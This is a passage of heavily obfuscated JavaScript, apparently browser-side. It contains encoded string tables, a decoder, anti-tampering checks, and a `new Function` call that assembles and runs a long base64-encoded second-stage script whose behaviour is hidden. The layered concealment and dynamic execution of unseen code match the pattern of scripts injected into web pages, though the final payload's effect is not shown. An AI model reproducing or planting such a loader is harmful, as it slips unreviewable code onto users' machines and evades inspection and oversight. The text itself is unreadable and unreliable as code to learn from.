z6','sLfAm1LUs1n0sKTeqJrorff6tenKmeTttNPkEwTYu1nN','tuHNEK16A3nkmK5SwvDZBKTtDePlrei0tLrOBeXdzhDj','BLKYvMHHEwnWsZbRB01iz3LovfvZsNPSvfKZy25lu3rk','z3Lpv0LZsJbcEMrwqw5lu3nUyunKzeXirxbkAvPTzfC1','vw5WseP5D25wELf2wKuXAMvxAfHoBMTUtenKCvnxuMTt','s1n0sKTeqJroAK5PtenKAMr5vLfkEwTYu1nND2vevtjz','vKzJBKXdzdfprZKZvNPKtfDSzffAr05qutj0rfz6wKnA','CLqYwLHkExDUwLCXDLeXzfnnrxrytLHfBKXdzhfuvgGW','m0Pdwta1AeP5D25wEMrvzg1wALPhtKPsEwnZsJnzEvPh','u2D3zurABvPtD25krvjAvMLJCeSWA29nsgD6wLDzC0P6','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','ne9tD25KBxb5vMLJCeSWA29nsgD6tM1fC0P6wM5um0fU','z3DLrfzTtwL3BKPfuLPwAwnWsZbRB01izZbnEMnZsNPS','yvv3EKP5A3nzmxrks0rcne1xwMXmq2qZuM5OwKP5Bgrq','rwnUtenKAwvgCgPtvxHpwKuXEeP5D25rmJf2vM1KywjT'];var _0x7656633u=_0x7656633d;(function(a,b){var q=_0x7656633d;while(!![]){try{var c=-parseInt(q(0x180))+-parseInt(q(0x232))+-parseInt(q(0x152))+-parseInt(q(0x27c))*-parseInt(q(0x282))+parseInt(q(0x2d1))*-parseInt(q(0x1b1))+parseInt(q(0x2da))*parseInt(q(0x103))+-parseInt(q(0x29c))*-parseInt(q(0xe4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7656633c,0xdaeab));var _0x7656633e=window;function _0x7656633f(c,d){var r=_0x7656633d,e={};e['sLmwx']='undefined',e[r(0x2ee)]=function(i,j,k){return i(j,k);},e[r(0x299)]=function(i,j){return i!==j;},e['pXgnq']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pXgnq'](h['length'],d)&&function(j,k){var t=r,l=f['oKeMw'](g,this,function(){var s=_0x7656633d,n=typeof window!==f['sLmwx']?window:typeof process==='object'&&typeof require===s(0x2dd)&&typeof global===s(0x1bf)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['MrKhK'](j[t(0x267)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7656633d(a,b){a=a-0x96;var c=_0x7656633c[a];if(_0x7656633d['ygnaHY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7656633d['dZADhY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7656633d['xuUzSp']={},_0x7656633d['ygnaHY']=!![];}var e=_0x7656633c[0x0],f=a+e,g=_0x7656633d['xuUzSp'][f];if(g===undefined){var h=function(i){this['afHYrx']=i,this['jCuJGG']=[0x1,0x0,0x0],this['RMIJKR']=function(){return'newState';},this['vCTnuD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QFlhKv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dLQbUp']=function(){var i=new RegExp(this['vCTnuD']+this['QFlhKv']),j=i['test'](this['RMIJKR']['toString']())?--this['jCuJGG'][0x1]:--this['jCuJGG'][0x0];return this['qyoNNU'](j);},h['prototype']['qyoNNU']=function(i){if(!Boolean(~i))return i;return this['omOdPi'](this['afHYrx']);},h['prototype']['omOdPi']=function(j){for(var k=0x0,l=this['jCuJGG']['length'];k<l;k++){this['jCuJGG']['push'](Math['round'](Math['random']())),l=this['jCuJGG']['length'];}return j(this['jCuJGG'][0x0]);},new h(_0x7656633d)['dLQbUp'](),c=_0x7656633d['dZADhY'](c),_0x7656633d['xuUzSp'][f]=c;}else c=g;return c;}new Function(_0x7656633f(_0x7656633e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg5MzAyNzhjPVsnV1I3ZE4yb'+_0x7656633u(0x1c2)+'JiYWhjVlcnLCduU2s4V1JWY0hmOCcsJ1d'+'RN2NPQ2tqV1BPRycsJ2dDa1RXUGxjTTJX'+'JywnbzF0Y051RmRKcScsJ214dGNTTEpkT'+'lcnLCdveDB1VzRDTycsJ2FTazRXUVpjUD'+'M0Jywna3Y1VWZ1MCcsJ1c2YVdXN20wV1F'+'pJywncGF4ZFV0N2RHcScsJ2pKRmRQYkJj'+'UWEnLCdhTmU5VzVXUycsJ0I4a2xXNFNae'+'lcnLCdpSmxkUnJWZE9xJywna2VWY1NDa2'+'FxYScsJ1dRUmRHTk5kUVNrUycsJ1c2eWd'+'XNzlmZEcnLCdhZFpkTmRaY09xJywnVzR5'+'T1c3cmNqcScsJ1dRbGNVQ2svV09lOCcsJ'+_0x7656633u(0x27e)+'csJ2pKZGRQV2hjSEcnLCdXUXpjV1JEUEN'+_0x7656633u(0xb5)+'JywnVzY1MW1nVmNSRycsJ2Ftb2xXUEdOV'+_0x7656633u(0x167)+'hvbXBTa1EnLCdhdTRpVzRXSScsJ1dQVGN'+'xOG93V1B5JywnZjBEV2FORycsJ1dQVmRT'+'cXBjUG1vZScsJ1c1anVnMWxjU1cnLCdoZ'+'VdxVzVtaScsJ1dSVHJXUFhDRXEnLCdCMT'+_0x7656633u(0xee)+_0x7656633u(0x130)+'SycsJ1dRYnB2OG9lV09pJywnVzV6dWVxb'+_0x7656633u(0x2de)+'I1MycsJ2NITDlXNmxjR0cnLCdlYWp0bDh'+_0x7656633u(0x2a7)+_0x7656633u(0x223)+_0x7656633u(0xe5)+'9MV09KZE9m'+('cScsJ1c0dGRNU29GaENrVScsJ1c2eGRTb'+'W9najhraCcsJ25MOXRXT2FkJywnb2cwRl'+'c0dW0nLCdXNERlbFdaY1VHJywnVzVGZEt'+'tb1VwbWt3JywnVzVOZFVYMFlXN0snLCdq'+'OG9RV1FaZFJ1YScsJ1dPZnFXUHZieUcnL'+'CdueDE0Y2dpJywnZWd0ZEtjeXknLCdkM3'+'RjR3hKZEpXJywnV09YbHNDb2JXT3knLCd'+_0x7656633u(0x2b2)+'MCcsJ2h4bGRPWEtlJywnV1JxK3VTa25nc'+_0x7656633u(0x194)+'V3OCcsJ1c2VGxtU29wbUcnLCdDbW9hV1B'+'xUHFxJywnV1BGZElIRGVXNnUnLCdXNS9k'+'SzhvZmo4a0QnLCdXN1pkTW1vNXA4a3gnL'+'CdvOGthY21vU1c0TycsJ2VXaGRPWVpkTF'+'cnLCdhSWpXbG1rRycsJ1c1WmRHU29wY21'+'rVCcsJ1dQM2RJcTBnV1JXJywnZXdUZGl2'+_0x7656633u(0x2d9)+'05XUTgnLCdXT3RkUXRyMWRHJywnaENrY3'+'A4b0FXUGEnLCdXNTlkb3d0Y1FxJywnVzd'+'idmtIQmNNcScsJ293ZGNNMnRkSHEnLCdy'+'bWtFVzRpU3phJywnVzVLc3Z4NEgnLCdXN'+'DF4ZENvc2pXJywnV1IzY05tb0JqdWUnLC'+'dXUVBXV1JicXlhJywnVzdOZE1aMFBXNUM'+'nLCdwTkNXVzRHaScsJ1dPcndEU29EV1JX'+'JywndENrNGZlWmNVRycsJ3hTa1duTWxjV'+'lcnLCdqQ2tpV09qQlc1cScsJ212dGNSbW'+'tYcnEnLCdXN1dkVzRyQURhJywna01iQ2Y'+'yYScsJ2ZLbGNIOGtodmEnLCdXUWhkVGRO'+'Y0xDb2cnLCdXUGk0ekNraWZxJywnV1BaZ'+'FJjeURXUWEnLCd5OG8walpMVicsJ3B4Vm'+'NJOGs2d3En')+(_0x7656633u(0xc4)+'jgnLCdXNWxkTVdhWlc3TycsJ0NnL2NRU2'+_0x7656633u(0x1ec)+_0x7656633u(0x1c8)+'U29HcHEnLCdXUWFJVzQ5SURHJywnZzNKY'+'1AyVmRKRycsJ1c3YjNjdC9jTmEnLCdtOG'+'83V1AwSlc0SycsJ1c1cU5XNFBIZ1cnLCd'+'XT2hkUnZ0ZEc4a20nLCdXNGVYVzVtN3pX'+'JywnVzQ1YWJ3N2NTRycsJ3BHaGRRZGxkS'+'lcnLCdtQ2tTb1NvZ1dPVycsJ2VoVmNTQ2'+_0x7656633u(0xb2)+_0x7656633u(0x2b3)+'b21vUCcsJ2xDa1NXUnI3VzRlJywndENvZ'+_0x7656633u(0x26d)+'tDVzRaY05ta3knLCdiTE5jVWZSZFBhJyw'+'nV1E1RFdROWxDYScsJ25Db09XUjROVzRT'+'JywnbENvZldQRmRHaHUnLCdybWsxbDNKY'+'05xJywnVzVtVVc1bUNXT0cnLCdGWGpMV1'+_0x7656633u(0xe0)+'wY09HJywnV1BkZEpYUmNWOG8rJywnaVgz'+_0x7656633u(0x27a)+_0x7656633u(0x185)+_0x7656633u(0xff)+'sJ1c1OFl4OG94cGEnLCdtQ29rV1BTMFc3'+_0x7656633u(0x119)+'jh2JywnZVp4ZEphWmNJVycsJ1c3ZjJtcU'+'pjUEcnLCdGYnI0V1ExQScsJ2EyaGNIOGt'+'DRUcnLCduaEhIZ3htJywnV1JoY1BTb3Vu'+'eHEnLCdpeHJ4ZHhhJywnaWQvZE1aWmNUR'+'ycsJ2hta0VrOG83VzUwJywnb21vYVdQdG'+'RITnUnLCdX')+(_0x7656633u(0x245)+'CdXNjRLcm1vdW5xJywnV1BWZFBZOExXT2'+'UnLCdFWHY1V1ByRCcsJ1dQMWNCbW9GV1J'+'DJywndHVCY1BDa0ltVycsJ1dQQmRRSWhj'+'SlNvYycsJ3E4a29XNGhjUjhrSycsJ1dPT'+'mRKMzdkTW1rNicsJ1dSN2RTWDkya1cnLC'+'dqSGIraW1vNicsJ1dPeGRQYmlwV1B1Jyw'+_0x7656633u(0x287)+_0x7656633u(0x20c)+'ywnV09MbEFtb2RXT0MnLCdiOGtYV09yV1'+_0x7656633u(0x283)+_0x7656633u(0x1e0)+'UVJjT2hHJywnb21rSVdQaGNUTEsnLCdXN'+'XJKblNvTnBhJywnZDhrYW04b3VXNXEnLC'+'dhOGtOV1JkY1YxSycsJ1c2TmROckdVVzZ'+_0x7656633u(0x12b)+'V1FDJywnV1FPUUJta05scScsJ3BXZmZob'+'W9ZJywnQm1vUW93QmRTYScsJ1c2TmRJSn'+'EvVzZhJywnZG1rS2Y4b3lXN3EnLCdXUUQ'+'yRm1vZVdPcScsJ1dRZGRUWXRjUVNvZycs'+'J24zQmNJOGs0dmEnLCdtbWt0aThvaFdQa'+_0x7656633u(0xf2)+'hsRmEnLCdXNUtlZ0o5OCcsJ2cwaGNQMEp'+_0x7656633u(0xd7)+'ZGNRMm0nLCdXN2xjVjJaZE5OdScsJ2dJY'+'mFXNVJjT3EnLCdwdHRkVldWZFFXJywnZU'+'p2U2Q4bysnLCdFQ2tCY2UzY0pxJywnVzV'+'GY1NNRHJXUHknLCdXUXkwdVNrT2xXJywn'+'VzUzY0t4WEtXUjQnLCd0Q29iV08waHJxJ'+'ywnVzZyUm0zbGNScScsJ2F4cmRkdTgnLC'+'dXUTlRQm1v')+(_0x7656633u(0x1b6)+'U5KZElxJywndGJEaVdSajQnLCdXNFhDcH'+_0x7656633u(0x9f)+'XNXpOJywnVzdWY1AxNU9XT3UnLCdXUDdk'+'UXNUeGZxJywnbDhreGxTbzVXUGknLCdXT'+'1ZkUmE0TFdSYScsJ1c3Qy95Q296aHEnLC'+'dXNEdOem1vbmlhJywnVzcwVlc0ZnZ2cSc'+'sJ3U4azlXNWRjUThrbScsJ2FOM2NUZVJk'+'VnEnLCdiWnpHZ21rMCcsJ1dQNStXUlhwR'+'nEnLCdEOG9FV1A0dXFXJywnVzV0ZEdDbz'+'VrbWtTJywndG1rclc0cXF4YScsJ2dTa2Z'+'XUFZjTTFLJywnVzdlcVc3Q1p0RycsJ1dP'+'aGRPYU5jTUNvSycsJ3I4b25XUWFqeVcnL'+'CdXUG1nbXc1aicsJ0M4a2ZXNktWeUcnLC'+_0x7656633u(0x1bd)+'OJywnVzdaY0tOOU9XUWEnLCdXNjl0YXZS'+'Y0tXJywnVzY1SmVtb2JiRycsJ3NDb2RlZ'+_0x7656633u(0x1a8)+_0x7656633u(0xaa)+'2blp1bW9OJywnVzRYWGhDb25tRycsJ1c1'+'eGNPaGRkUDM0JywnYjhrK29TbzNXT1MnL'+'CdXUkJkVFhsY05Db0onLCd5bW9zV1BDT0'+'FxJywnc0lqZFdPRFknLCdmS3pkV1E4dyc'+'sJ1dRRmRLdEZjUkNveScsJ1c1djRmbW82'+'ZGEnLCdXNDRmVzZ6cHhXJywnV09SY1Jta'+'3hXUW1VJywncjhvZ2xYMVMnLCdXNk83Vz'+'duOGFHJywnYkNrT1dPcmlXNjAnLCdXUC9'+'jVG1vamYwQycsJ1dSSmNJU296bzNXJywn'+_0x7656633u(0x1c5)+_0x7656633u(0x26e)+_0x7656633u(0x270))+('bycsJ1dQemJXUHJid1cnLCdtS1pjU3ZGZ'+_0x7656633u(0x2cb)+'9vVzZ5JywnV1F1R254VGknLCdXN0wvY0N'+_0x7656633u(0xa8)+_0x7656633u(0x16f)+_0x7656633u(0x1bc)+'c0YXVXNmVqRlcnLCdBSGp4V1J6KycsJ2F'+'LVmNVMmhkUVcnLCdnWlBSVzRSY01HJywn'+_0x7656633u(0x2a5)+'ScsJ2k4a1RsQ28zV09LJywnb3gwaVc1eW'+'MnLCdXT05kSlp4Y1Q4b0QnLCdXUUZkVjM'+'3ZExTa1knLCdXNm13VzRUYkRXJywnVzV2'+'Um1tb1NpVycsJ3pISG1XUDlzJywnV1JWZ'+'EdkTHZtYScsJ2tYRDhqbW9ZJywnbnVEeV'+'c0YmUnLCd0Q29HYmhKZEdHJywncE0zY1V'+'ta1pFcScsJ1dSVDBXUG5qdGEnLCdCU2tH'+'VzdkY1Vta24nLCdXNVdCVzVyTXVXJywnV'+'zYvY1N2eGRVdWEnLCdpSnJBVzYvY1RhJy'+'wnd0NvYWtmSmRWRycsJ2xDazNXUEJjS21'+_0x7656633u(0x235)+_0x7656633u(0x28b)+'GwnLCd5ZGZQV1JuUScsJ1dRZUVkMkxEJy'+'wnY21vVFdQYUNXNkcnLCdjZm5HV1FlSCc'+_0x7656633u(0xdc)+'YScsJ2NTa01XUlpjSW1vdScsJ1c3TmRPQ'+'29vaG1rSCcsJ2NTa2VXUDNjTUxLJywndE'+'NrTGZMWmNVVycsJ1dQN2RLczRIV1F5Jyw'+'nV096L0FDbzZXUlcnLCd5YlhVV09YQScs'+'J1c2NGxXNUx6RlcnLCdXT1BkV1JiUnRHJ'+_0x7656633u(0xcb)+'cnLCdXNHBj')+('TTNYK1dQQycsJ2d0M2RLWVpjU2EnLCdXN'+'G16VzRMdHJxJywnY3gvZEpKUy8nLCdXUX'+'Fhcm1rem1xJywnZldSZEhxTmNUcScsJ1c'+_0x7656633u(0xba)+'LCdXT2VNZXdiMCcsJ21Tb2dXUTdkTWV5J'+_0x7656633u(0xbf)+'wncDhrSFdRZGNWaDQnLCdXUTk5eW1vUFd'+'PUycsJ1c0WHduOG9wanEnLCdXT0xDV1JQ'+'K3dHJywncDAvY092aGRHVycsJ1dQWmRUc'+'mhjUG1vQicsJ1dQS0ZweHJqJywnVzR2RG'+'ZYUmNVYScsJ1dRRmRSU29wekxTJywnV1J'+_0x7656633u(0x297)+'NFFXNmFrQkcnLCdlWG44VzdGY1FHJywnZ'+'05sZElkYW4nLCd2TjNjUFNrOWdXJywnVz'+'V0ZFU4b0NnU2tGJywnVzQ1bG5kL2NVRyc'+'sJ1dQL2NIQ2tCV1BXVycsJ1dRQmRUOG9p'+_0x7656633u(0x275)+'1FkY1BnNCcsJ1dRYnV5OG91V1JlJywnQm'+'1vTnBHamYnLCdiU281V1BTWFc3QycsJ1d'+'RL2RHZ1ZkSkNrWicsJ2ZYZGRQYnhjVHEn'+'LCdXT05jU0NvVGRNOCcsJ1c2ZGNHTGhkU'+'2ZlJywnZzJsZEpkZXonLCdXN1QvYmFWY1'+_0x7656633u(0x1eb)+'UZGpHJywnVzd1V21YOTMnLCdXNm0yVzZM'+'QndxJywnV1FYeldQMWJ6YScsJ1c2YXhXN'+_0x7656633u(0x1cb)+_0x7656633u(0x2db)+'2UmRTc0dRVzRhJywnV09EbXg4bzNXT08n'+_0x7656633u(0x2b5)+'2tlJywncThrbFc0bGNLOGtGJywndEl2ZF'+'dSREYnLCdj')+(_0x7656633u(0x173)+'CdXUDg4cHZiNicsJ1dSU0JjMjVRJywncG'+_0x7656633u(0x2d3)+'tb1NjSUxqJywnVzZTQVc3dmtpRycsJ1dR'+_0x7656633u(0x15c)+'CdpbW9CV1BLM1c0VycsJ1dScmpBU29IV1'+_0x7656633u(0x175)+_0x7656633u(0x2bd)+'RDlmVycsJ3BHWEdlbW9VJywnVzRleWdyO'+'WYnLCdmbWtrV1IvY09tb2cnLCdFQ2t3Y1'+_0x7656633u(0xf1)+'1Q2tRVzd4Y1Bta1knLCdiOGtLb1NvaFdQ'+'dScsJ3I4bzFtZUZkT2EnLCdXUVZkUUh0Y'+_0x7656633u(0x182)+'dSbkxXNksnLCdhTHJQV1FPTicsJ1c3OEp'+'kZGpCJywnVzYzY1NmVHFXUEcnLCdXUE5j'+'VDhrOFdQMGInLCdXNWYwZ1pKY1FXJywnV'+'1J0ZElIR0lXUW0nLCdqQ29nV1JwZFV4cS'+'csJ2tTa0RXUEpjVjJtJywnVzRxSVc1alB'+'5cScsJ1dRQ0dqZ3JhJywnVzdOZFVTb3Vq'+'Q2tmJywnVzR6SWgxSmNLVycsJ1dSN2RTc'+'Ut1V1A0JywnbENrZFdQTEZXNk8nLCdXN0'+'tLVzYwd1dQRycsJ3Jtb0RXUkNXRXEnLCd'+'XT0ZkUmR5OVdSUycsJ0Rtb2JqclhBJywn'+'V1IwNHZta0JvRycsJ3RTazdXN0JjU1NrN'+'ycsJ2llQmNLdjNkSUcnLCdXNnVXQW1vWG'+'9xJywnV1I5Q3ZDb2RXUTAnLCduSzVzV1J'+'DbicsJ1c0MXZvTS9jT3EnLCdEQ2tNYUto'+'Y1ZxJywnalNvdFdSM2RUdWUnLCdXNXFOV'+'zQ1TXBxJywnVzZPM1c3SHpDcScsJ1dQbG'+'RMSk9xV09h')+(_0x7656633u(0x26a)+'1cnLCdXNlNJVzZXV1dRdScsJ1c3L2NRdV'+'JkTzBtJywnY1dMQmo4azUnLCdXNzRtVzZ'+'LTHlHJywnZnR0ZExHaGRSRycsJ3Vtb3Jk'+_0x7656633u(0x14e)+_0x7656633u(0xbb)+'Vta3JXUnhjUDhvVScsJ1c2OXFnaGRjUVc'+'nLCdXNGFvVzVtTUVxJywnZm1vSldPaW1X'+'Nm0nLCdXNGFXbXRieScsJ3NDb1FoMWxkV'+'UcnLCdXN2hkSFNvcmdDa28nLCdqbWtWV1'+'FUVFc2aScsJ2RTa0RXT0ZjVjB1JywnVzZ'+'LVWVaTGMnLCdXUHpDZ3R5JywnVzVPWEU4'+'b25ncScsJ25hakpkbW8vJywnbDhrbldRM'+_0x7656633u(0x221)+'RDbWtwb2EnLCd4ZVZjSFNrOGJXJywnaTN'+_0x7656633u(0x20d)+'Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdS